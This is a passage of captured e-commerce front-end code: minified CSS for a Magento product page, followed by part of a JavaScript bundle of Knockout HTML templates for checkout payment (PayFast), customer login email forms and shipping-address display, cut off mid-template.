(max-width:525px){.inner-product-img-container{display:flex;justify-content:center}.product-multiple-image{width:29%}.product-decription-container{margin-top:2.51rem;padding:0 1.6rem}.title-heading{font-size:1.4rem}.star-rating-section .fa-star{font-size:.9rem}.product-price-info .price-container .actual-price{font-size:1.38rem}.product-price-info .price-container .old-price{font-size:.94rem}.product-item-tag{font-size:.87rem}.product-availability-info .product-availaibility-inner .product-item-value{font-size:.87rem}.product-quantity-section .qty-heading h6{font-size:.87rem}.product-description-section ul li span{font-size:.9rem}.inner-product-img-container{margin-top:2rem}.multiple-product-img-container .inner-product-img-container{display:flex;justify-content:center}.product-multiple-image{width:29%}.description-parent-container .review-parent-container .description-inner-heading .description-heading{font-size:1.1rem}.description-parent-container .review-parent-container .parition-breaker{font-size:1.1rem}.description-parent-container .review-parent-container .review-inner-heading .review-heading{font-size:1.1rem}.description-parent-container .description-para-container .description-paragraph{font-size:.8rem}.description-icon-inner-container .icon-text-facebook span{font-size:1.2rem}.description-icon-inner-container .icon-text-instagram span{font-size:1.2rem}.description-icon-inner-container .instagram-logo{max-width:50%}.description-icon-inner-container .facebook-logo{max-width:50%}.review-parent-container{border-bottom:1px solid var(--product-card-border-color)}.carousel-inner{padding:.2rem .4rem}.related-product-container{border-bottom:1px solid var(--product-card-border-color)}.product-card-top-heading{font-size:1.4rem}.card-body .card-title{font-size:.8rem}.card-body .price-box-container .current-price{font-size:1.2rem}.card-body .price-box-container .old-price{font-size:.8rem}.card-body .star-rating{font-size:.7rem}.card .product-btn .add-to-cart-inner{font-size:.62rem}.card .discount-tag-para .discount-tag-span{font-size:.69rem}.card .product-btn .add-to-cart-inner{padding:.38rem .8rem}.card .product-btn .quick-view-btn .bi-eye{font-size:1rem}.card .product-btn{margin-top:.4rem;margin-bottom:1rem}.service-title{display:flex;justify-content:center;text-align:center;font-size:1.1rem;font-weight:400}.service-box{width:100%}.tags-new-style{margin-top:0;margin-bottom:1.2rem}.tags-new-style .product-new-style-tag{font-size:1.1rem;display:inline-block;margin-bottom:.7rem}}@media (min-width:525px) and (max-width:768px){.inner-product-img-container{display:flex;justify-content:center}.product-multiple-image{width:29%}.product-decription-container{margin-top:2.51rem;padding:0 1.6rem}.product-price-info .price-container .actual-price{font-size:1.38rem}.product-price-info .price-container .old-price{font-size:.94rem}.product-item-tag{font-size:.87rem}.description-parent-container .review-parent-container .description-inner-heading .description-heading{font-size:1.2rem}.description-parent-container .review-parent-container .parition-breaker{font-size:1.2rem}.description-parent-container .review-parent-container .review-inner-heading .review-heading{font-size:1.2rem}.description-parent-container .description-para-container .description-paragraph{font-size:.8rem}.description-icon-inner-container .icon-text-facebook span{font-size:1.3rem}.description-icon-inner-container .icon-text-instagram span{font-size:1.3rem}.description-icon-inner-container .instagram-logo{max-width:59%}.description-icon-inner-container .facebook-logo{max-width:59%}.review-parent-container{border-bottom:1px solid var(--product-card-border-color)}.carousel-inner{padding:.2rem .4rem}.related-product-container{border-bottom:1px solid var(--product-card-border-color)}.product-card-top-heading{font-size:1.8rem}.card-body .card-title{font-size:1.22rem}.card-body .price-box-container .current-price{font-size:1.4rem}.card-body .price-box-container .old-price{font-size:1.1rem}.card-body .star-rating{font-size:.8rem}.card .product-btn .add-to-cart-inner{font-size:.91rem;padding:.38rem .8rem}.card .product-btn .quick-view-btn .bi-eye{font-size:1.1rem}.card .discount-tag-para .discount-tag-span{font-size:.8rem}.card .product-btn{margin-top:.4rem;margin-bottom:1rem}.service-title{display:flex;justify-content:center;text-align:center;font-size:1.6rem;font-weight:400}.service-box{width:100%}.action.tocart.mb-tooltip{font-size:1.1rem}.tags-new-style{margin-top:0;margin-bottom:1.2rem}.tags-new-style .product-new-style-tag{font-size:1.23rem;display:inline-block;margin-bottom:.7rem}}@media (min-width:768px) and (max-width:992px){.description-parent-container .review-parent-container .description-inner-heading .description-heading{font-size:1.2rem}.description-parent-container .review-parent-container .parition-breaker{font-size:1.2rem}.description-parent-container .review-parent-container .review-inner-heading .review-heading{font-size:1.2rem}.description-parent-container .description-para-container .description-paragraph{font-size:.8rem}.description-icon-inner-container .icon-text-facebook span{font-size:1.4rem}.description-icon-inner-container .icon-text-instagram span{font-size:1.4rem}.description-icon-inner-container .instagram-logo{max-width:59%}.description-icon-inner-container .facebook-logo{max-width:59%}.review-parent-container{border-bottom:1px solid var(--product-card-border-color)}.carousel-inner{padding:.2rem .4rem}.related-product-container{border-bottom:1px solid var(--product-card-border-color)}.product-card-top-heading{font-size:2rem}.card-body .card-title{font-size:1.22rem}.card-body .price-box-container .current-price{font-size:1.4rem}.card-body .price-box-container .old-price{font-size:1.1rem}.card-body .star-rating{font-size:.8rem}.card .product-btn .add-to-cart-inner{font-size:1rem;padding:.5rem .7rem}.card .product-btn .quick-view-btn .bi-eye{font-size:1.28rem}.card .discount-tag-para .discount-tag-span{font-size:.74rem}.card .product-btn{margin-top:.4rem;margin-bottom:1rem}.service-title{font-size:1.3rem;font-weight:400;text-align:center}.tags-new-style{margin-top:4rem;margin-bottom:1.5rem}.tags-new-style .product-new-style-tag{font-size:1.25rem;display:inline-block;margin-bottom:.7rem}}@media (min-width:1200px){.custom-padding-active{padding:0 1.8rem}.h-97{height:98% !important}.product-card{width:92% !important}.product.photo.product-item-photo>p:first-of-type{position:absolute;top:0;right:0}.card-body{-ms-flex:1 1 auto;flex:1 1 auto;min-height:1px;text-align:left;padding-bottom:4rem !important}.card-title{margin-bottom:1.8rem !important;font-weight:400;font-family:"Poppins"}.product-show{height:100%;width:100% !important;padding-bottom:0 !important}.price{font-size:1.78rem !important}.widget-product-grid{height:100% !important}.product-items.widget-product-grid.owl-carousel.owl-theme.owl-loaded.owl-drag .owl-stage-outer .owl-stage{height:100% !important}.owl-prev{left:-11px !important}.owl-prev,.owl-next{position:absolute !important;top:44% !important;transform:translateY(-50%) !important;background:linear-gradient(to right,#ea1b98,#ff1b00) !important;color:#fff !important;border:none !important;padding:10px !important;cursor:pointer !important;width:24px !important;height:59px !important;opacity:1 !important;display:flex !important;align-items:center !important;justify-content:center !important}.catalog-product-view .related .owl-nav .mbi,.catalog-product-view .upsell .owl-nav .mbi,.cart_related .owl-nav .mbi{color:#fff !important}.owl-next{right:-10px !important}}@media (max-width:766px){.product-button-section{position:fixed;bottom:5rem;left:0;width:100%;z-index:9999;gap:0rem}.product-button-section .add-to-cart-btn{width:50%}.product-button-section .buy-now-btn{width:50%}}@media screen and (min-width:767px) and (max-width:992px){.product-button-section{width:60%}.product-button-section .add-to-cart-btn{width:50%}.product-button-section .buy-now-btn{width:50%}}@media screen and (min-width:768px){.fotorama__stage__frame .fotorama__img{width:100%}.tab-content-container .product.attribute.description{margin-top:3rem}#product-review-container .block.review-list{margin-top:2.6rem}}@media screen and (max-width:768px){.product.data.items{margin-left:7px !important}#relatedProducts .card-body .card-title{overflow:hidden;text-overflow:ellipsis;text-transform:capitalize;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}.description-parent-container>.container-fluid:first-child{padding-left:0 !important}.product.data.items{margin:0;padding:0;border-bottom:0 solid #d1d1d1;margin-bottom:0}.highlight-heading{margin-left:.72rem}.testimonial-card .testimonial-para{font-size:1.2rem !important}.testimonial-card .testimonial-inner-heading{font-size:1.2rem !important}.testimonial-card .testimonial-card-span{font-size:.97rem !important}.review-title{font-size:1.34rem;margin:0 0 12px}.review-ratings{margin-bottom:2px;margin-right:14px}.review-content{font-size:1.3rem;display:flex;justify-content:start;text-align:start}.review-item{padding:11px 0;margin:0}}.fotorama__stage__frame .fotorama__img{height:auto;left:50%;max-height:100%;max-width:100%;position:absolute;top:49.5%;-webkit-transform:translate3d(-50%,-50%,0);-ms-transform:translate3d(-50%,-50%,0);-o-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);transition-duration:.3s;transition-property:width,height,top,left;vertical-align:middle;width:100%}.fotorama{min-width:1px;overflow:hidden}.fotorama{min-width:1px;overflow:hidden;margin-top:1.2rem}.product.media{display:block;position:relative}@media (min-width:1400px){.icon-box .affordable-price-style{width:64%}.icon-box{width:33%}.policies-section .additional-complete-policy .policy-wrap-container .policy-content .policy-content-heading{font-size:1.5rem;text-align:start;padding-top:.8rem;font-weight:var(--font-weight-400)}.policies-section .additional-complete-policy .policy-wrap-container{background-color:#f3f4f6;border-radius:1.6rem;padding:.7rem .4rem;gap:2.2rem}}@media (min-width:2100px){.wrapper-breadcrums{max-width:2508px;margin-left:auto;margin-right:auto}}.catalog-product-view .related.widget-heading-center .heading-title{text-align:center !important;text-transform:uppercase;font-weight:500 !important;font-family:Work Sans,"Segoe UI","Helvetica Neue" !important}.catalog-product-view .widgetplus.widget-product.related,.catalog-product-view .widgetplus.widget-product.upsell{margin-top:3.2rem}.widget-product .owl-carousel .product-item{height:100%;width:100%}.block.widget .product-item-info{height:100%}.card{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:0 solid rgba(0,0,0,.125) !important;border-radius:.25rem;height:auto;margin:10px}.product-card{text-align:center;border:none}.product-items.widget-product-grid.owl-carousel.owl-theme.owl-loaded.owl-drag .owl-stage-outer{height:100% !important}.block.widget .product-item-info{height:100%}.product-show{height:100%;padding-bottom:0 !important}.card-title{margin-bottom:.75rem;font-size:12px;text-align:left;font-weight:400;font-family:"Poppins"}.star-rating{color:#231f20}.star-rating .fa-star{color:#ff4081}#black{color:#231f20 !important}.price{background:linear-gradient(#ea1b98,#ff1b00);padding:0;font-size:20px;margin:0;font-weight:lighter;-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;color:transparent}.price{color:#e74c3c;font-weight:700}.card-body{-ms-flex:1 1 auto;flex:1 1 auto;min-height:1px;text-align:left;padding:1.25rem}.price-container .price{font-weight:400 !important}.price-container .price{font-weight:400 !important}.product-btn>div:first-child{display:flex;align-items:center;justify-content:space-around}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.action.tocart.mb-tooltip{color:#fff;margin-bottom:1rem;background-color:#c53e3e;border-radius:.6rem;padding:.7rem 1.2rem}.action.tocart.mb-tooltip .bag-img-icon{display:flex;justify-content:center;align-items:center}.product-btn{width:100% !important;padding:5px 0}.catalog-product-view .related .owl-nav,.catalog-product-view .upsell .owl-nav{position:relative !important;top:-23rem !important;right:0 !important}.product-btn button:hover .mbi,.product-btn a:hover .mbi{background-color:#c53e3e !important}@media (min-width:1024px) and (max-width:1366px){.card-title{margin-bottom:.75rem;font-size:13.9px !important;text-align:center;font-weight:400;font-family:"Poppins"}.star-rating{color:#231f20;font-size:14px}.price{background:linear-gradient(#ea1b98,#ff1b00);padding:0;font-size:17px;margin:0;font-weight:lighter;-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;color:transparent}}.catalog-product-view .related .category-products,.catalog-product-view .upsell .category-products{width:100%}@media (max-width:523px){.product-btn .mbi{width:20px !important;height:20px !important;font-size:18px !important;line-height:13px !important;display:inline-block;border-radius:50%}.action.tocart.mb-tooltip{margin-bottom:1rem;padding:.5rem .3rem !important;font-size:1.1rem !important}.block-product-sidebar .price-container .price,.widgetplus .price-container .price{font-size:.97rem !important}.price-box{margin:0 0 10px;display:flex;justify-content:start;align-items:center;gap:.3rem;margin-top:.4rem}.card-body .card-title{text-align:left;font-weight:var(--font-weight-400);font-size:1rem}.card-title{overflow:hidden;text-overflow:ellipsis;text-transform:capitalize;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;min-height:100% !important}.widget-product .owl-theme .owl-nav .owl-next{right:-28px;top:13rem}.product-show .product-card .product-item-photo .discount-percent{position:absolute;font-size:10px !important;top:1rem !important}.product.media .discount-percent{font-size:10px !important}.description-icon-parent-container{margin-top:2.7rem}.product-button-section .add-to-cart-btn{font-size:1.7rem !important}.product-button-section .buy-now-btn{font-size:1.7rem !important}.data.item.content .product.attribute.description .value ul li{font-size:1.4rem}.product-button-section .buy-now-btn{font-size:1.7rem !important}.bnpl-container .bnpl-buy-now-parent-container{width:35%}}@media (min-width:523px) and (max-width:768px){.bnpl-container .bnpl-buy-now-parent-container{width:29%}}.quickview-wrap .policies-section{display:none !important}.quickview-wrap .policies-section-mobile{display:none !important}.quickview-wrap .product-discount-banner{display:none}.quickview-wrap .lineupquantity{padding-left:0 !important}.quickview-wrap .product-button-section{gap:1rem}.quickview-wrap .product-button-section{gap:1rem}.quickview-wrap .product-button-section .add-to-cart-btn{background:#c52e3e !important;color:#fff;border:none;font-size:1.7rem;border-radius:.4rem;padding:.7rem;font-weight:400;text-transform:capitalize}.quickview-wrap .product-button-section .buy-now-btn{background:#c52e3e !important;color:#fff;border:none;font-size:1.7rem;border-radius:.4rem;padding:.7rem;font-weight:400;text-transform:capitalize}.quickview-wrap .price-box{display:flex;justify-content:start}.quickview-wrap .social-share{display:flex;justify-content:start;gap:2rem;margin-top:2.4rem;margin-bottom:1.2rem}.quickview-wrap .social-share .social-text{display:flex;align-items:center}.quickview-wrap .social-share .social-listing{display:flex;align-items:center;justify-content:center;gap:1rem}.quickview-wrap .social-share .social-listing li.facebook button{border-radius:.4rem}.quickview-wrap .social-share .social-listing li.twitter button{border-radius:.4rem;background:#000 !important}.quickview-wrap .social-share .social-listing li.instagram button{border-radius:.4rem;background:radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%) !important}.testimonials-header .testimonial-card-top-heading-container{display:flex;justify-content:center;border-bottom:1px solid #eaeaea}.testimonial-card-top-heading{font-size:25px;margin-bottom:1rem;font-weight:500;text-transform:uppercase}.testimonial-card{display:flex;justify-content:center;align-items:center;background-color:#eaeaea;padding:1rem;border-radius:1rem;width:100%;height:20rem}.testimonial-card .testimonial-icon-container{display:flex;justify-content:end;color:#f71b34}.testimonial-description-container{width:100%;padding:1.2rem}.testimonial-card .testimonial-inner-heading{text-transform:uppercase;font-weight:600;color:#202020;font-size:1.3rem}.testimonial-card .testimonial-para{font-size:1.3rem;text-align:justify;color:#202020}.testimonial-card .testimonial-card-span{color:gray;font-size:1rem;font-weight:400}.bnpl-container{display:flex;flex-direction:column;gap:.8rem;margin-top:1.2rem;padding-left:0}.bnpl-container .bnpl-user-inputs{display:flex;flex-direction:column;align-items:start;gap:.95rem}.bnpl-container .bnpl-user-inputs .bnpl-inner-input .bnpl-form-input{padding:.34rem}.bnpl-container .bnpl-form-input{padding:.3rem;font-size:1.46rem}.bnpl-container .bnpl-user-inputs .bnpl-inner-input{display:flex;flex-direction:column;align-items:start;gap:.3rem;width:100%}.bnpl-row .bnpl-plan-selector-container .custom-dropdown-selector{height:100% !important;background-color:#fff}.bnpl-row .bnpl-plan-selector-container-city .custom-dropdown-selector{height:100% !important;background-color:#fff}.bnpl-container .estimated-delivery-container{display:flex;align-items:center;justify-content:start;margin-top:.4rem;gap:.81rem}.bnpl-container .estimated-delivery-container .estimated-delivery-text{font-weight:400}.bnpl-container .bnpl-buy-now{background:linear-gradient(to right,#eb1b93,#fe1b08);margin-top:1rem;font-weight:600;color:var(--white-color);cursor:pointer;padding:.6rem;border:none;border-radius:.4rem;width:100%;font-size:1.6rem}.bnpl-container .bnpl-installment-heading{font-weight:400}#bnpl-form .bnpl-container .bnpl-plan-selector-container #bnpl_installment{padding:.45rem}#bnpl-form .bnpl-container .bnpl-plan-selector-container #bnpl_varient{padding:.45rem}.tags-new-style{display:flex;justify-content:start;align-items:baseline;gap:1rem}.tags-new-style .tags-strong{font-weight:400}.tags-new-style .product-new-style-tag{background:#f51b4b;color:var(--white-color);padding:1px 9px;border-radius:17px;font-weight:400;box-shadow:2px 7px 4px rgba(0,0,0,.1);transition:all .4s ease-in-out}.tags-new-style .product-new-style-tag:hover{background:#f81b31;transform:scale(1.03);color:var(--white-color) !important}.bnpl-modal{display:none;position:fixed;z-index:9999;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:rgba(0,0,0,.5)}.bnpl-modal-outer-box{background-color:#fff;margin:10% auto;padding:20px 30px;border:1px solid #888;border-radius:8px;width:90%;max-width:400px;text-align:center;font-family:sans-serif;box-shadow:0 5px 15px rgba(0,0,0,.3)}.bnpl-close{color:#aaa;float:right;font-size:22px;font-weight:700;cursor:pointer}.bnpl-close:hover,.bnpl-close:focus{color:#000}.wasif-inner-content .product-info-main .swatch-opt{margin:0 !important}.wasif-inner-content .product-info-main .product-options-wrapper .swatch-option.text{padding:4px 11px !important;line-height:12px !important;font-size:12px !important;min-height:15px !important}.box-tocart .fieldset-add{margin-top:0 !important;margin-bottom:1rem}.wasif-inner-content .product-info-main .product.attribute.overview ul li strong{font-weight:300;font-size:1.53rem}.wasif-inner-content .product-info-main .fieldset .swatch-attribute{display:flex;justify-content:start}.wasif-inner-content .product-info-main .fieldset{margin-bottom:1.1rem !important}.instock-parent-container .instock-para{margin-bottom:.9rem;font-size:1.45rem}.instock-parent-container span{font-size:1.45rem}.star-rating{margin-bottom:.45rem}.box-tocart .field{margin-bottom:0 !important}.swatch-attribute-selected-option{padding-left:10px !important;padding-right:10px !important}.swatch-attribute-label{font-weight:400 !important;font-size:1.52rem !important}.lineupquantity{margin-bottom:1rem;margin-top:1rem}.lineupquantity .labelquantity{margin-bottom:0}.lineupquantity .labelquantity span{font-size:1.5rem}.seller-block-text-anchor{color:#000}.seller-block-text-anchor:hover{color:#646464}.dynamic-rating-parent-container{display:flex;align-items:start}.dynamic-rating-parent-container .product-reviews-summary .reviews-actions{border-right:1px solid #e2e2e2}.dynamic-rating-parent-container .scroll-to-review{padding:0;font-size:1.45rem;font-weight:300}.product-reviews-summary.short .reviews-actions .action.view:hover{color:#5c5854}.product-reviews-summary.short .reviews-actions{margin-right:1.2rem}.dynamic-rating-parent-container .scroll-to-review:hover{color:#5c5854}.old-price:after{content:'';position:absolute;top:50%;left:0;width:100%;height:1px;background-color:#000;transform:translateY(-50%)}.old-price{position:relative;display:inline-block}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://d1gcfsxh5fnagd.cloudfront.net/static/version1769075823/frontend/MageBig/martfury_custom/en_US/js/bundle/bundle6.min.js
body_size: 72878
content:
require.config({"config": {
        "text":{"blank.html":"","Apps_Payfast/template/payment/payfastpaymentmethod.html":"<!--\n/**\n * Copyright \u00a9 2015 Magento. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    \n    <div class=\"pay-fast field choice custom-class\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\">\n            <div class=\"payment-method-inner-container\">\n            <div class=\"pay-fast-img-container\">\n            <img data-bind=\"attr: { src: require.toUrl('')+'Apps_Payfast/images/pay-fast.png' }\" alt=\"PayFast Payment via Credit/Debit Cards, Bank Accounts and Wallets\" class=\"payment-method-img pay-fast-img\"/>   \n            <img data-bind=\"attr: { src: require.toUrl('')+'Apps_Payfast/images/visa-card.png' }\" alt=\"PayFast Payment via Credit/Debit Cards, Bank Accounts and Wallets\" class=\"payment-method-img\"/>\n            <img data-bind=\"attr: { src: require.toUrl('')+'Apps_Payfast/images/master-card.png' }\" alt=\"PayFast Payment via Credit/Debit Cards, Bank Accounts and Wallets\" class=\"payment-method-img\"/>\n            <img data-bind=\"attr: { src: require.toUrl('')+'Apps_Payfast/images/union-pay.png' }\" alt=\"PayFast Payment via Credit/Debit Cards, Bank Accounts and Wallets\" class=\"payment-method-img\"/>\n           </div>\n            <!-- <span data-bind=\"text: getTitle()\" class=\"span-text\">Payment via Credit/Debit Cards, Bank Accounts and Digital Wallets</span> -->\n            </div>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        \n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n            \n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                        click: placeOrder,\n                        attr: {title: $t('Place Order')},\n                        css: {disabled: !isPlaceOrderActionAllowed()},\n                        enable: (getCode() == isChecked())\n                        \"\n                        disabled>\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MageBig_FastCheckout/template/sidebar.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div id=\"opc-sidebar\" class=\"opc-sidebar opc-summary-wrapper\">\n    <!-- ko foreach: getRegion('summary') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!--/ko-->\n</div>\n","MageBig_FastCheckout/template/header-checkout.html":"<div class=\"header-checkout\">\n    <div class=\"container\">\n        <!-- ko foreach: getRegion('headerCheckout') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n    </div>\n</div>\n","MageBig_FastCheckout/template/summary.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"opc-block-summary\">\n    <!-- ko foreach: elems() -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!-- /ko -->\n</div>\n","MageBig_FastCheckout/template/form/element/email.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko ifnot: isCustomerLoggedIn() -->\n\n<!-- ko foreach: getRegion('before-login-form') -->\n<!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n<form class=\"form form-login\" data-role=\"email-with-possible-login\"\n      data-bind=\"submit:login\"\n      method=\"post\">\n    <fieldset id=\"customer-email-fieldset\" class=\"fieldset\">\n        <div class=\"customer-email-form\" attr=\"class: isPasswordVisible() ? 'customer-email-form open' : 'customer-email-form'\">\n            <div class=\"field required\">\n                <div class=\"control\">\n                    <input class=\"input-text\"\n                           type=\"email\"\n                           data-bind=\"\n                                    textInput: email,\n                                    hasFocus: emailFocused,\n                                    afterRender: emailHasChanged,\n                                    mageInit: {'mage/trim-input':{}}\"\n                           name=\"username\"\n                           placeholder=\" \"\n                           data-validate=\"{required:false, 'validate-email':false}\"\n                           id=\"customer-email\">\n                    <label class=\"label\" for=\"customer-email\"><span data-bind=\"i18n: 'Email Address'\"></span></label>\n                    <div class=\"note\" if=\"!isEmailAvailable()\" data-bind=\"click: showLoginPassword\"><!-- ko i18n: 'You can create an account after checkout.'--><!-- /ko --></div>\n                    <div class=\"note\" if=\"isEmailAvailable()\" data-bind=\"click: showLoginPassword\"><!-- ko i18n: 'You already have an account with us. Sign in or continue as guest.'--><!-- /ko --></div>\n                </div>\n            </div>\n            <div class=\"field hidden-fields\" data-bind=\"visible: isPasswordVisible()\">\n                <div class=\"control\">\n                    <input class=\"input-text\"\n                           type=\"password\"\n                           name=\"password\"\n                           placeholder=\" \"\n                           id=\"customer-password\"\n                           data-validate=\"{required:true}\" autocomplete=\"off\">\n                    <label class=\"label\" for=\"customer-password\"><span data-bind=\"i18n: 'Password'\"></span></label>\n                </div>\n            </div>\n        </div>\n\n        <div class=\"hidden-fields action-addition\" data-bind=\"visible: isPasswordVisible()\">\n            <div class=\"actions-toolbar\">\n                <input name=\"context\" type=\"hidden\" value=\"checkout\" />\n                <div class=\"primary\">\n                    <button type=\"submit\" class=\"action login primary\" data-action=\"checkout-method-login\"><span data-bind=\"i18n: 'Login'\"></span></button>\n                </div>\n                <div class=\"secondary\">\n                    <a class=\"action remind\" data-bind=\"attr: { href: forgotPasswordUrl }\">\n                        <span data-bind=\"i18n: 'Forgot password?'\"></span>\n                    </a>\n                </div>\n                <div class=\"addition-content\">\n                    <!-- ko foreach: getRegion('additional-login-form-fields') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                    <!-- /ko -->\n                </div>\n            </div>\n        </div>\n    </fieldset>\n</form>\n<!-- /ko -->\n","MageBig_FastCheckout/template/form/element/amazon-pay/email.html":"<!--\n/**\n * Copyright 2016 Amazon.com, Inc. or its affiliates. All Rights Reserved.\n *\n * Licensed under the Apache License, Version 2.0 (the \"License\").\n * You may not use this file except in compliance with the License.\n * A copy of the License is located at\n *\n *  http://aws.amazon.com/apache2.0\n *\n * or in the \"license\" file accompanying this file. This file is distributed\n * on an \"AS IS\" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either\n * express or implied. See the License for the specific language governing\n * permissions and limitations under the License.\n */\n-->\n<!-- ko foreach: getRegion('amazon-button-region') -->\n<!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n\n<!-- ko ifnot: isCustomerLoggedIn() -->\n\n<!-- ko foreach: getRegion('before-login-form') -->\n<!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n<form class=\"form form-login\" data-role=\"email-with-possible-login\"\n      data-bind=\"submit:login\"\n      method=\"post\">\n    <fieldset id=\"customer-email-fieldset\" class=\"fieldset\" data-bind=\"blockLoader: isLoading\"\n              attr=\"class: isPasswordVisible() ? 'fieldset open' : 'fieldset'\">\n        <div class=\"customer-email-form\">\n            <div class=\"field required\">\n                <div class=\"control _with-tooltip\">\n                    <input class=\"input-text\"\n                           type=\"email\"\n                           data-bind=\"\n                                    textInput: email,\n                                    hasFocus: emailFocused,\n                                    mageInit: {'mage/trim-input':{}}\"\n                           name=\"username\"\n                           placeholder=\" \"\n                           data-validate=\"{required:true, 'validate-email':true}\"\n                           id=\"customer-email\">\n                    <!-- ko template: 'ui/form/element/helper/tooltip' -->\n                    <span class=\"note\" data-bind=\"fadeVisible: isPasswordVisible() == false\"><!-- ko i18n: 'You can create an account after checkout.'--><!-- /ko --></span>\n                    <!-- /ko -->\n                    <label class=\"label\" for=\"customer-email\">\n                        <span data-bind=\"i18n: 'Email Address'\"></span>\n                    </label>\n                </div>\n            </div>\n\n            <div class=\"field hidden-fields\" data-bind=\"fadeVisible: isPasswordVisible\">\n                <div class=\"control\">\n                    <input class=\"input-text\"\n                           data-bind=\"\n                                        attr: {\n                                            placeholder: $t('Password'),\n                                        }\"\n                           type=\"password\"\n                           name=\"password\"\n                           placeholder=\"Password\"\n                           id=\"customer-password\"\n                           data-validate=\"{required:true}\" autocomplete=\"off\">\n                    <label class=\"label\" for=\"customer-password\"><span data-bind=\"i18n: 'Password'\"></span></label>\n                </div>\n            </div>\n        </div>\n\n        <div class=\"note hidden-fields\" data-bind=\"fadeVisible: isPasswordVisible, i18n: 'You already have an account with us. Sign in or continue as guest.'\"></div>\n\n        <fieldset class=\"fieldset hidden-fields action-addition\" data-bind=\"fadeVisible: isPasswordVisible\">\n            <div class=\"actions-toolbar\">\n                <input name=\"context\" type=\"hidden\" value=\"checkout\">\n                <div class=\"primary\">\n                    <button type=\"submit\" class=\"action login primary\" data-action=\"checkout-method-login\"><span data-bind=\"i18n: 'Login'\"></span></button>\n                </div>\n                <div class=\"secondary\">\n                    <a class=\"action remind\" data-bind=\"attr: { href: forgotPasswordUrl }\">\n                        <span data-bind=\"i18n: 'Forgot Your Password?'\"></span>\n                    </a>\n                </div>\n                <div class=\"addition-content\">\n                    <!-- ko foreach: getRegion('additional-login-form-fields') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                    <!-- /ko -->\n                </div>\n            </div>\n        </fieldset>\n    </fieldset>\n</form>\n<!-- /ko -->\n","MageBig_FastCheckout/template/shipping-address/address-renderer/default.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"shipping-address-item\" css=\"'selected-item' : isSelected() , 'not-selected-item':!isSelected()\">\n    <!-- ko if: address().prefix --><text args=\"address().prefix\"></text> <!-- /ko -->\n    <!-- ko if: address().firstname --><text args=\"address().firstname\"></text><!-- /ko -->\n    <!-- ko if: address().middlename --> <text args=\"address().middlename\"></text><!-- /ko -->\n    <!-- ko if: address().lastname --> <text args=\"address().lastname\"></text><!-- /ko -->\n    <!-- ko if: address().suffix --> <text args=\"address().suffix\"></text><!-- /ko -->\n    <!-- ko if: address().telephone --> <a attr=\"'href': 'tel:' + address().telephone\" text=\"address().telephone\"></a><!-- /ko --><br>\n    <!-- ko if: address().street --><text args=\"address().street.join(', ')\"></text>,<!-- /ko -->\n    <!-- ko if: address().city --> <text args=\"address().city \"></text>,<!-- /ko -->\n    <!-- ko if: address().region --> <span text=\"address().region\"></span><!-- /ko -->\n    <!-- ko if: address().postcode --> <text args=\"address().postcode\"></text>,<!-- /ko -->\n    <!-- ko if: address().countryId --> <text args=\"getCountryName(address().countryId)\"></text><!-- /ko --><br>\n\n    <each args=\"data: address().customAttributes, as: 'element'\">\n        <text args=\"$parent.getCustomAttributeLabel(element)\"></text>\n        <br>\n    </each>\n\n    <button visible=\"address().isEditable()\" type=\"button\"\n            class=\"action edit-address-link\"\n            click=\"editAddress\">\n        <span translate=\"'Edit'\"></span>\n    </button>\n    <!-- ko if: (!isSelected()) -->\n    <button type=\"button\" click=\"selectAddress\" class=\"action action-select-shipping-item\">\n        <span translate=\"'Ship Here'\"></span>\n    </button>\n    <!-- /ko 